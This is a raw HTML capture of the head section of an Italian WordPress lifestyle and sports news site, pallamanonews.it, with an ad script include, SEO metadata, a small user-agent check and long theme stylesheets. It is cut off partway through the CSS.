

--- FILE ---
content_type: text/html
request_url: https://www.pallamanonews.it/
body_size: 21708
content:
<!DOCTYPE html><html lang="it-IT"><head><meta charset="UTF-8"> <script src="https://d3u598arehftfk.cloudfront.net/prebid_hb_37170_28798.js" async></script> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"> <!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ --><title>Home - pallamanonews.it</title><link rel="canonical" href="https://www.pallamanonews.it/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="Home - pallamanonews.it" /><meta property="og:description" content="notizie lifestyle intrattenimento sport" /><meta property="og:url" content="https://www.pallamanonews.it/" /><meta property="og:site_name" content="pallamanonews.it" /><meta property="article:modified_time" content="2025-10-01T15:18:43+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pallamanonews.it/","url":"https://www.pallamanonews.it/","name":"Home - pallamanonews.it","isPartOf":{"@id":"https://www.pallamanonews.it/#website"},"about":{"@id":"https://www.pallamanonews.it/#organization"},"datePublished":"2022-10-27T22:21:18+00:00","dateModified":"2025-10-01T15:18:43+00:00","breadcrumb":{"@id":"https://www.pallamanonews.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.pallamanonews.it/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pallamanonews.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.pallamanonews.it/#website","url":"https://www.pallamanonews.it/","name":"pallamanonews.it","description":"","publisher":{"@id":"https://www.pallamanonews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pallamanonews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.pallamanonews.it/#organization","name":"pallamanonews.it","url":"https://www.pallamanonews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.pallamanonews.it/#/schema/logo/image/","url":"https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-ChatGPT-Image-1-ott-2025-15_38_051.png","contentUrl":"https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-ChatGPT-Image-1-ott-2025-15_38_051.png","width":937,"height":306,"caption":"pallamanonews.it"},"image":{"@id":"https://www.pallamanonews.it/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pallamanonews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pallamanonews.it%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pallamanonews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pallamanonews.it%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}} /*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style type="text/css" media="all">blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}progress{vertical-align:baseline}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body,button,input,select,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3,h4,h5,h6{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}pre{background:rgba(0,0,0,.05);font-family:inherit;font-size:inherit;line-height:normal;margin-bottom:1.5em;padding:20px;overflow:auto;max-width:100%}blockquote{border-left:5px solid rgba(0,0,0,.05);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}blockquote p:last-child{margin:0}table,td,th{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td,th{padding:8px}th{border-width:0 1px 1px 0}td{border-width:0 1px 1px 0}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:40px;margin-top:40px}fieldset{padding:0;border:0;min-width:inherit}fieldset legend{padding:0;margin-bottom:1.5em}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h4{font-size:24px}h5{font-size:20px}h4,h5,h6{margin-bottom:20px}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}address{margin:0 0 1.5em}code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1.5em;width:100%}th{font-weight:700}img{height:auto;max-width:100%}button,input[type=button],input[type=reset],input[type=submit]{background:#55555e;color:#fff;border:1px solid transparent;cursor:pointer;-webkit-appearance:button;padding:10px 20px}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}textarea{width:100%}a,button,input{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.button,.wp-block-button .wp-block-button__link{padding:10px 20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.using-mouse :focus{outline:0}.using-mouse ::-moz-focus-inner{border:0}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.no-sidebar .entry-content .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;width:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.main-navigation .menu-bar-items{display:flex;align-items:center;font-size:15px}.main-navigation .menu-bar-items a{color:inherit}.main-navigation .menu-bar-item{position:relative}.main-navigation .menu-bar-item.search-item{z-index:20}.main-navigation .menu-bar-item>a{padding-left:20px;padding-right:20px;line-height:60px}.sidebar .main-navigation .main-nav{flex-basis:100%}.sidebar .main-navigation .main-nav>ul{flex-direction:column}.sidebar .main-navigation .menu-bar-items{margin:0 auto}.sidebar .main-navigation .menu-bar-items .search-item{order:10}.nav-align-center .inside-navigation{justify-content:center}.nav-align-center .main-nav>ul{justify-content:center}.nav-align-right .inside-navigation{justify-content:flex-end}.main-navigation ul ul{display:block;box-shadow:1px 1px 0 rgba(0,0,0,.1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;transition:opacity 80ms linear;transition-delay:0s;pointer-events:none;height:0;overflow:hidden}.main-navigation ul ul a{display:block}.main-navigation ul ul li{width:100%}.main-navigation .main-nav ul ul li a{line-height:normal;padding:10px 20px;font-size:14px}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.main-navigation.sub-menu-left ul ul{box-shadow:-1px 1px 0 rgba(0,0,0,.1)}.main-navigation.sub-menu-left .sub-menu{right:0}.main-navigation:not(.toggled) ul li.sfHover>ul,.main-navigation:not(.toggled) ul li:hover>ul{left:auto;opacity:1;transition-delay:150ms;pointer-events:auto;height:auto;overflow:visible}.main-navigation:not(.toggled) ul ul li.sfHover>ul,.main-navigation:not(.toggled) ul ul li:hover>ul{left:100%;top:0}.main-navigation.sub-menu-left:not(.toggled) ul ul li.sfHover>ul,.main-navigation.sub-menu-left:not(.toggled) ul ul li:hover>ul{right:100%;left:auto}.nav-float-right .main-navigation ul ul ul{top:0}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}.sidebar .menu-item-has-children .dropdown-menu-toggle,nav ul ul .menu-item-has-children .dropdown-menu-toggle{float:right}.widget-area .main-navigation li{float:none;display:block;width:100%;padding:0;margin:0}.sidebar .main-navigation.sub-menu-right ul li.sfHover ul,.sidebar .main-navigation.sub-menu-right ul li:hover ul{top:0;left:100%}.sidebar .main-navigation.sub-menu-left ul li.sfHover ul,.sidebar .main-navigation.sub-menu-left ul li:hover ul{top:0;right:100%}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 2em;overflow:hidden}.site-main .post-navigation{margin-bottom:0}.paging-navigation .nav-next,.paging-navigation .nav-previous{display:none}.paging-navigation .nav-links>*{padding:0 5px}.paging-navigation .nav-links .current{font-weight:700}.nav-links>:first-child{padding-left:0}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.header-widget{margin-left:auto}.header-widget p:last-child{margin-bottom:0}.nav-float-right .header-widget{margin-left:20px}.nav-float-right #site-navigation{margin-left:auto}.nav-float-left #site-navigation{margin-right:auto;order:-10}.nav-float-left .header-widget{margin-left:0;margin-right:20px;order:-15}.header-aligned-center:not([class*=nav-float-]) .inside-header{justify-content:center;flex-direction:column;text-align:center}.header-aligned-center:not([class*=nav-float-]) .header-widget{margin-left:auto;margin-right:auto}.header-aligned-center:not([class*=nav-float-]) .inside-header>:not(:first-child){margin-top:1em}.header-aligned-right:not([class*=nav-float-]) .inside-header{justify-content:flex-end}.header-aligned-right:not([class*=nav-float-]) .header-widget{margin-right:auto;margin-left:0;order:-10}.site-branding-container{display:inline-flex;align-items:center;text-align:left;flex-shrink:0}.site-branding-container .site-logo{margin-right:1em}.sticky{display:block}.entry-header .gp-icon,.posted-on .updated{display:none}.byline,.entry-header .cat-links,.entry-header .comments-link,.entry-header .tags-links,.group-blog .byline,.single .byline{display:inline}footer.entry-meta .byline,footer.entry-meta .posted-on{display:block}.entry-content:not(:first-child),.entry-summary:not(:first-child),.page-content:not(:first-child){margin-top:2em}.page-links{clear:both;margin:0 0 1.5em}.archive .format-aside .entry-header,.archive .format-status .entry-header,.archive .format-status .entry-meta,.archive .format-status .entry-title,.blog .format-aside .entry-header,.blog .format-status .entry-header,.blog .format-status .entry-meta,.blog .format-status .entry-title{display:none}.archive .format-aside .entry-content,.archive .format-status .entry-content,.blog .format-aside .entry-content,.blog .format-status .entry-content{margin-top:0}.archive .format-status .entry-content p:last-child,.blog .format-status .entry-content p:last-child{margin-bottom:0}.entry-header,.site-content{word-wrap:break-word}.entry-title{margin-bottom:0}.author .page-header .page-title{display:flex;align-items:center}.author .page-header .avatar{margin-right:20px}.page-header .author-info>:last-child,.page-header>:last-child{margin-bottom:0}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}footer.entry-meta{margin-top:2em}.cat-links,.comments-link,.tags-links{display:block}.entry-content>p:last-child,.entry-summary>p:last-child,.page-content>p:last-child,.read-more-container,.taxonomy-description p:last-child{margin-bottom:0}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto 0;max-width:100%}.wp-caption .wp-caption-text{font-size:75%;padding-top:5px;opacity:.8}.wp-caption img{position:relative;vertical-align:bottom}.wp-block-image figcaption{font-size:13px;text-align:center}.wp-block-gallery,ul.blocks-gallery-grid{margin-left:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{background:rgba(255,255,255,.7);color:#000;padding:10px;box-sizing:border-box}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-main .gallery{margin-bottom:1.5em}.gallery-item 